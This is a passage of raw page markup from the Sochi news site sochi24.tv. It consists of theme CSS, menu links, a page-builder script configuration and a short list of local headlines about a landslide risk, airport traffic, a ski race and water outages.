.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5991";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1199";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/" rel="bookmark" class="td-image-wrap " title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/bezymjannyj-1-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/" rel="bookmark" title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе">В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/#respond">0</a></span> </span></div><div class="td-excerpt">Непростая ситуация складывается на улице Камо в Хостинском районе....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/" rel="bookmark" class="td-image-wrap " title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/96447-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/" rel="bookmark" title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»">В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/#respond">0</a></span> </span></div><div class="td-excerpt">21 февраля в Сочи состоится традиционная краевая лыжная гонка «Лыжня...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1739-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/" rel="bookmark" 